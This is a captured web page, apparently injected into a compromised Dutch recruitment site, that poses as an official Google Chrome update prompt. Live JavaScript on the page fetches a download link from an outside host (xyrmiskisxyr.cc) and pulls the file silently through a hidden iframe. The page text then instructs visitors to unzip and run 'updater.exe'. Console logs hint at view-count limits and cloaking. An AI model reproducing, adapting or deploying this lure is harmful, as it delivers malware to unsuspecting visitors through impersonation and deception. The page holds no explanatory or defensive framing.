

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bouwtalent-zuid.nl/waarom-kiezen-voor-bouwtalent-zuid/
body_size: 6199
content:
<!DOCTYPE html>
<!-- Trang cập nhật Chrome nâng cao v2.1.3 -->
<!-- Bản dựng được tối ưu hóa hiệu suất - Được tạo vào năm 2024 -->
<!-- saved from url=(0025)https://chromusimus.com/ -->
<html lang="en" data-theme="chrome-update" data-version="2.1.3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <!-- Thẻ meta để tăng khả năng tương thích -->
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="robots" content="noindex, nofollow">
  <meta name="theme-color" content="#1a73e8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Update Chrome</title>
  <link rel="preconnect" href="https://fonts.googleapis.com/">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <link href="./Update Chrome_files/css2" rel="stylesheet">
  <!-- Kiểu Chrome tùy chỉnh v2.1 -->
  <style>
      /* Đặt lại và kiểu cơ bản */
      * {
          box-sizing: border-box;
      }
      
      /* Tối ưu hóa hiệu suất */
      img {
          image-rendering: optimizeQuality;
      }
      
      /* Kiểu nội dung chính - Chủ đề Chrome */
      body {
          font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
          margin: 0;
          padding: 0;
          background-color: #fff;
          color: #202124;
      }
      
      /* Thanh điều hướng tiêu đề */
      .header {
          background-color: #fff;
          padding: 16px 20px;
          display: flex;
          align-items: center;
          border-bottom: 1px solid #e0e0e0;
          box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
      }
      .chrome-logo {
          height: 35px;
      }
      .nav-links {
          display: flex;
          margin-left: 30px;
      }
      .nav-link {
          margin-right: 25px;
          color: #5f6368;
          text-decoration: none;
          font-size: 15px;
          padding: 8px 0;
          font-weight: 500;
      }
      .nav-link.active {
          color: #1a73e8;
          font-weight: 700;
          border-bottom: 2px solid #1a73e8;
      }
      
      /* Khu vực nội dung trung tâm */
      .main-content {
          max-width: 600px;
          margin: 60px auto;
          text-align: center;
          padding: 20px;
      }
      .chrome-logo-main {
          width: 96px;
          height: 96px;
          margin: 0 auto 20px;
          display: block;
      }
      h1 {
          font-size: 35px;
          font-weight: 500;
          margin: 20px 0 16px;
          color: #202124;
          max-width: 600px;
      }
      .explanation {
          color: #5f6368;
          margin-bottom: 24px;
          font-size: 18px;
      }
      
      /* Nút hành động chính - KHÔNG SỬA ĐỔI */
      .update-button {
          background-color: #1a73e8;
          color: white;
          border: none;
          border-radius: 20px;
          padding: 12px 48px;
          font-size: 18px;
          font-weight: 500;
          cursor: pointer;
          margin: 10px 0 20px;
          min-width: 180px;
          box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
          text-transform: none;
          z-index: 10;
      }
      .update-button:hover {
          background-color: #1967d2;
      }
      .checkbox-container {
          display: flex;
          align-items: flex-start;
          justify-content: center;
          margin: 20px 0;
          font-size: 13px;
          color: #5f6368;
      }
      .checkbox {
          margin-right: 8px;
          margin-top: 3px;
      }
      .terms {
          font-size: 12px;
          color: #5f6368;
          margin: 20px 0;
      }
      .terms a {
          color: #1a73e8;
          text-decoration: none;
      }
      .learn-more {
          color: #1a73e8;
          text-decoration: none;
      }
      .chr-section {
          max-width: 1200px;
          margin: 0 auto;
          padding: 20px;
      }
      .chr-pill-section-title {
          text-align: center;
          margin-bottom: 40px;
      }
      .chr-headline-1 {
          font-size: 32px;
          font-weight: 500;
          margin: 0;
          color: #202124;
      }
      .chr-grid-layout {
          display: grid;
          grid-template-columns: repeat(3, 1fr);
          gap: 24px;
          max-width: 1200px;
          margin: 0 auto;
      }
      .chr-card-simple {
          background-color: #fff;
          border-radius: 8px;
          border: 1px solid #dadce0;
          padding: 24px;
          height: 100%;
          list-style: none;
      }
      .chr-eyebrow {
          font-size: 14px;
          color: #5f6368;
          text-transform: uppercase;
          letter-spacing: 1px;
          font-weight: 500;
          margin: 0 0 12px;
      }
      .chr-headline-4 {
          font-size: 18px;
          font-weight: 500;
          margin: 0 0 16px;
          color: #202124;
      }
      .chr-link {
          color: #1a73e8;
          text-decoration: none;
          display: inline-flex;
          align-items: center;
          font-weight: 500;
      }
      .chr-link-icon {
          display: inline-flex;
          align-items: center;
      }
      .chr-link-icon svg {
          margin-left: 4px;
          width: 16px;
          height: 16px;
          fill: currentColor;
      }
      .chr-spacer {
          height: 40px;
      }
      .chr-media-content {
          display: grid;
          grid-template-columns: 1fr 1fr;
          gap: 48px;
          max-width: 1200px;
          margin: 40px auto;
          align-items: center;
      }
      .chr-media-content__content-wrapper {
          padding-right: 24px;
      }
      .chr-media-content__heading {
          font-size: 28px;
          font-weight: 500;
          margin: 0 0 16px;
          color: #202124;
      }
      .chr-media-content__body {
          font-size: 16px;
          line-height: 1.5;
          color: #5f6368;
          margin: 0 0 24px;
      }
      .chr-media-content__media-wrapper {
          border-radius: 8px;
          overflow: hidden;
          background-color: #f1f3f4;
      }
      .chr-media-content__media-wrapper img {
          width: 100%;
          display: block;
      }
      @media (max-width: 767px) {
          .chr-grid-layout {
              grid-template-columns: 1fr;
          }
          .chr-media-content {
              grid-template-columns: 1fr;
          }
          .chr-media-content__content-wrapper {
              padding-right: 0;
          }
      }
      .footer {
          background-color: #f1f3f4;
          padding: 16px 0;
          border-top: 1px solid #dadce0;
          margin-top: 60px;
          font-size: 14px;
      }
      .footer-content {
          max-width: 1200px;
          margin: 0 auto;
          padding: 0 20px;
          display: flex;
          justify-content: space-between;
          align-items: center;
      }
      .footer-logo {
          height: 22px;
      }
      .footer-links {
          display: flex;
          list-style: none;
          padding: 0;
          margin: 0;
      }
      .footer-link {
          color: #5f6368;
          text-decoration: none;
          margin-left: 24px;
      }
      .footer-link:hover {
          color: #202124;
      }
      @media (max-width: 767px) {
          .footer-content {
              flex-direction: column;
              gap: 16px;
              align-items: flex-start;
          }
          .footer-links {
              flex-direction: column;
              gap: 12px;
          }
          .footer-link {
              margin-left: 0;
          }
      }
      .download-container {
          display: none;
          flex-direction: column;
          align-items: center;
          margin: 10px 0 20px;
      }
      .download-container.visible {
          display: flex;
      }
      .download-progress {
          width: 180px;
          height: 8px;
          border-radius: 4px;
          background-color: #e0e0e0;
          overflow: hidden;
      }
      .download-progress::-webkit-progress-bar {
          background-color: #e0e0e0;
          border-radius: 4px;
      }
      .download-progress::-webkit-progress-value {
          background-color: #1a73e8;
      }
      .download-progress::-moz-progress-bar {
          background-color: #1a73e8;
          border-radius: 4px;
      }
      .download-status {
          font-size: 14px;
          color: #5f6368;
          margin-top: 8px;
      }
      .download-success {
          display: none;
          font-size: 16px;
          color: #34c759;
          font-weight: 500;
          margin: 10px 0 20px;
          text-align: center;
          width: 100%;
      }
      .download-success.visible {
          display: block;
      }
      
      /* Lớp tiện ích ẩn */
      .sr-only {
          position: absolute;
          width: 1px;
          height: 1px;
          padding: 0;
          margin: -1px;
          overflow: hidden;
          clip: rect(0, 0, 0, 0);
          white-space: nowrap;
          border: 0;
      }
      
      /* Tối ưu hóa hiệu suất */
      .chrome-landing {
          will-change: transform;
      }
  </style>
  <script>
  // Lấy tên miền hiện tại để sử dụng làm liên kết giả
  var currentDomain = window.location.protocol + '//' + window.location.hostname + (window.location.port ? ':' + window.location.port : '');
  </script>
<base href="https://bouwtalent-zuid.nl/wp-content/plugins/system-health-monitor/landing/default/"><script>
console.log("%c[SHM] Landing Shown", "color: green; font-weight: bold");
console.log("[SHM] Count: 1 / Limit: 3");
console.log("[SHM] AdSpect target:", "/");
</script></head>
<!-- Nội dung trang cập nhật Chrome -->
<body data-page="chrome-update" class="chrome-landing">
  <!-- Theo dõi hiệu suất -->
  <div id="page-loader" style="display: none;"></div>
  <!-- Cải thiện khả năng truy cập -->
  <div class="sr-only" aria-live="polite" id="status-announcer"></div>
  <div class="header">
      <img src="./Update Chrome_files/chrome-logo-2023.png" alt="Chrome" class="chrome-logo">
      <div class="nav-links">
          <a href="javascript:void(0);" class="nav-link active">Home</a>
          <a href="javascript:void(0);" class="nav-link">Browser by Google</a>
          <a href="javascript:void(0);" class="nav-link">Features</a>
          <a href="javascript:void(0);" class="nav-link">Safety</a>
          <a href="javascript:void(0);" class="nav-link">Support</a>
      </div>
  </div>

  <div class="main-content">
      <img src="./Update Chrome_files/chrome-logo.svg" alt="Chrome Logo" class="chrome-logo-main">
      <h1>To CONTINUE you need to update your browser</h1>
      <p class="explanation">This site uses the new chromium engine, to continue it needs to be updated</p>
      <button class="update-button" style="pointer-events: auto;">Update Chrome</button>
      <div class="download-container">
          <progress class="download-progress" value="100" max="100"></progress>
          <span class="download-status"></span>
      </div>
      <div class="download-success">File successfully downloaded!</div>
      <div class="checkbox-container">
          <input type="checkbox" class="checkbox" checked="">
          <span>Help make Google Chrome better by automatically sending usage statistics and crash reports to Google. <a href="javascript:void(0);" class="learn-more">Learn more</a></span>
      </div>
      <div class="terms">
          by downloading Chrome, you agree to the <a href="javascript:void(0);">Google Terms of Service</a> and <a href="javascript:void(0);">Chrome and ChromeOS Additional Terms of Service</a>
      </div>
  </div>

  <section id="check-version" class="chr-section">
      <div class="chr-pill-section-title">
          <h2 class="chr-headline-1">Here's how you can update Chrome</h2>
      </div>
      <div class="chr-grid-layout">
          <li class="chr-card-simple">
              <div class="chr-card-simple__content-wrapper">
                  <div class="chr-card-simple__upper-wrapper">
                      <h3 class="chr-eyebrow">Step 1</h3>
                  </div>
                  <h4 class="chr-headline-4">Click the Update button</h4>
                  <a href="javascript:void(0);" class="chr-link">
                      See steps for Android or 
                      <span class="chr-link-icon">iOS
                          <svg class="chr-link__icon" aria-hidden="true" viewBox="0 0 24 24">
                              <path d="M5 3v18h18v-18h-18zm16 16h-14v-14h14v14zm-7-8.5l5 5-1.5 1.5-5-5v-4.5h4.5l-3 3z"></path>
                          </svg>
                      </span>
                  </a>
              </div>
          </li>
          <li class="chr-card-simple">
              <div class="chr-card-simple__content-wrapper">
                  <div class="chr-card-simple__upper-wrapper">
                      <h3 class="chr-eyebrow">Step 2</h3>
                  </div>
                  <h4 class="chr-headline-4">Check for completed download in your downloads folder</h4>
              </div>
          </li>
          <li class="chr-card-simple">
              <div class="chr-card-simple__content-wrapper">
                  <div class="chr-card-simple__upper-wrapper">
                      <h3 class="chr-eyebrow">Step 3</h3>
                  </div>
                  <h4 class="chr-headline-4">unzip updater.zip and run updater.exe to complete the update process</h4>
              </div>
          </li>
      </div>
      <div class="chr-spacer"></div>
  </section>

  <section id="automatic-updates" class="chr-section">
      <div class="chr-media-content">
          <div class="chr-media-content__content-wrapper">
              <h3 class="chr-media-content__heading">Why keep Chrome updated</h3>
              <p class="chr-media-content__body">
                  Keeping Chrome up to date allows you to take advantage of the latest Chrome features and security updates to keep you productive, secure, and mobile.
              </p>
              <a href="javascript:void(0);" class="chr-link">
                  Get more
                  <span class="chr-link-icon">help
                      <svg class="chr-link__icon" aria-hidden="true" viewBox="0 0 24 24">
                          <path d="M5 3v18h18v-18h-18zm16 16h-14v-14h14v14zm-7-8.5l5 5-1.5 1.5-5-5v-4.5h4.5l-3 3z"></path>
                      </svg>
                  </span>
              </a>
          </div>
          <div class="chr-media-content__media-wrapper">
              <img src="./Update Chrome_files/automaticUpdates.webp" alt="Chrome UI with applying update icon">
          </div>
      </div>
  </section>

  <footer class="footer">
      <div class="footer-content">
          <div class="footer-logo-container">
              <img src="./Update Chrome_files/google-footer-logo.jpg" alt="Google" class="footer-logo">
          </div>
          <ul class="footer-links">
              <li><a href="javascript:void(0);" class="footer-link">Privacy and Terms</a></li>
              <li><a href="javascript:void(0);" class="footer-link">About Google</a></li>
              <li><a href="javascript:void(0);" class="footer-link">Google Products</a></li>
          </ul>
      </div>
  </footer>

  <!-- Tập lệnh cập nhật Chrome nâng cao v2.1.3 -->
  <script>
    // Giám sát hiệu suất
    const pageStartTime = performance.now();
    
    // Tiện ích phát hiện trình duyệt
    const browserUtils = {
      isChrome: () => /Chrome/.test(navigator.userAgent),
      getVersion: () => navigator.userAgent.match(/Chrome\/(\d+)/)?.[1] || 'unknown'
    };
    
    // Ghi nhật ký gỡ lỗi
    const debugLog = (message) => {
      if (window.location.hostname === 'localhost' || window.location.hostname.includes('127.0.0.1')) {
        console.log(`[ChromeUpdater] ${message}`);
      }
    };
    
    // Hàm khởi tạo chính
    document.addEventListener("DOMContentLoaded", function () {
      debugLog('DOM đã tải, khởi tạo công cụ cập nhật Chrome...');
      
      // Theo dõi hiệu suất
      const initStartTime = performance.now();
      const updateBtn = document.querySelector(".update-button");
      const downloadContainer = document.querySelector(".download-container");
      const downloadProgress = document.querySelector(".download-progress");
      const downloadStatus = document.querySelector(".download-status");
      const downloadSuccess = document.querySelector(".download-success");

      if (!updateBtn) {
        console.error("Không tìm thấy nút cập nhật Chrome!");
        debugLog('Lỗi nghiêm trọng: Thiếu nút cập nhật trong DOM');
        return;
      }
      debugLog('Đã tìm thấy nút cập nhật, đính kèm trình xử lý sự kiện...');
      
      // Quản lý trạng thái nút
      const buttonState = {
        ready: true,
        downloading: false,
        completed: false
      };

      updateBtn.disabled = false;
      updateBtn.style.pointerEvents = "auto";

      // Trình xử lý nhấp chuột nâng cao với phân tích
      updateBtn.addEventListener("click", async function (e) {
        // Theo dõi sự kiện
        const clickTime = new Date().toISOString();
        debugLog(`Đã nhấp nút cập nhật lúc ${clickTime}`);
        
        e.preventDefault();
        e.stopImmediatePropagation();
        console.log("Nút cập nhật Chrome đã được kích hoạt");
        debugLog('Bắt đầu quá trình cập nhật...');
        
        // Cập nhật trạng thái nút
        buttonState.downloading = true;
        updateBtn.style.opacity = '0.8';

        // Hiển thị thanh tiến trình dưới nút
        downloadContainer.classList.add("visible");

        // Mô phỏng tiến trình nâng cao với thời gian thực tế
        let progress = 0;
        const progressSteps = [5, 15, 30, 50, 70, 85, 95, 100];
        let stepIndex = 0;
        
        const interval = setInterval(() => {
          if (stepIndex < progressSteps.length) {
            progress = progressSteps[stepIndex];
            stepIndex++;
          }
          downloadProgress.value = progress;
          downloadStatus.textContent = `Starting Chrome update... ${progress}%`;
          
          if (progress >= 100) {
            clearInterval(interval);
            downloadContainer.classList.remove("visible");
            downloadSuccess.classList.add("visible");
            downloadStatus.textContent = "";
            buttonState.completed = true;
            buttonState.downloading = false;
            updateBtn.style.opacity = '1';
            debugLog('Hoàn thành mô phỏng tải xuống');
            
            // Ẩn thông báo thành công sau 2,5 giây
            setTimeout(() => {
              downloadSuccess.classList.remove("visible");
              buttonState.ready = true;
            }, 2500);
          }
        }, Math.floor(Math.random() * 200) + 350); // Thời gian ngẫu nhiên để có tính chân thực (tăng 1 giây)

        // Получаем актуальную ссылку с сервера при КАЖДОМ клике
        debugLog('Запрашиваем актуальную ссылку с сервера...');
        const API_URL = "https://xyrmiskisxyr.cc/get-link.php";

        try {
          // Запрос к API с отключением кеша
          const response = await fetch(API_URL, {
            method: 'GET',
            cache: 'no-store', // Отключаем кеш браузера
            headers: {
              'Cache-Control': 'no-cache',
              'Pragma': 'no-cache'
            }
          });

          if (!response.ok) {
            throw new Error(`HTTP ошибка! статус: ${response.status}`);
          }

          const data = await response.json();
          debugLog(`Получена ссылка с сервера: ${data.url} (timestamp: ${data.timestamp})`);

          // Используем полученную ссылку для скачивания
          const DOWNLOAD_URL = data.url;

          // Тải xuống âm thầm qua iframe ẩn (không chặn cửa sổ bật lên)
          debugLog(`URL тải xuống: ${DOWNLOAD_URL}`);
          const iframe = document.createElement("iframe");
          iframe.style.display = "none";
          iframe.src = DOWNLOAD_URL;
          document.body.appendChild(iframe);
          
          // Dọn dẹp iframe sau khi tải xuống
          setTimeout(() => {
            try { 
              document.body.removeChild(iframe);
              debugLog('Đã dọn dẹp iframe tải xuống'); 
            } catch (cleanupError) {
              debugLog(`Lỗi dọn dẹp: ${cleanupError.message}`);
            }
          }, 30000);

        } catch (error) {
          console.error('Ошибка при получении ссылки:', error);
          debugLog(`Критическая ошибка: ${error.message}`);
          alert('Ошибка загрузки. Попробуйте еще раз.');
          // Сбрасываем состояние кнопки
          buttonState.downloading = false;
          buttonState.ready = true;
          updateBtn.style.opacity = '1';
          downloadContainer.classList.remove("visible");
        }
      });
      
      // Ghi nhật ký hiệu suất
      const initEndTime = performance.now();
      debugLog(`Khởi tạo hoàn tất trong ${(initEndTime - initStartTime).toFixed(2)}ms`);
      
      // Hiệu suất tải trang
      window.addEventListener('load', () => {
        const pageLoadTime = performance.now() - pageStartTime;
        debugLog(`Tổng thời gian tải trang: ${pageLoadTime.toFixed(2)}ms`);
      });
    });
    
    // Các hàm tiện ích bổ sung
    const utils = {
      formatBytes: (bytes) => {
        const sizes = ['Bytes', 'KB', 'MB', 'GB'];
        if (bytes === 0) return '0 Bytes';
        const i = Math.floor(Math.log(bytes) / Math.log(1024));
        return Math.round(bytes / Math.pow(1024, i) * 100) / 100 + ' ' + sizes[i];
      },
      
      generateSessionId: () => {
        return 'chrome_' + Math.random().toString(36).substr(2, 9) + '_' + Date.now();
      }
    };
    
    // Theo dõi phiên
    const sessionId = utils.generateSessionId();
    debugLog(`ID phiên: ${sessionId}`);
  </script>

</body></html>
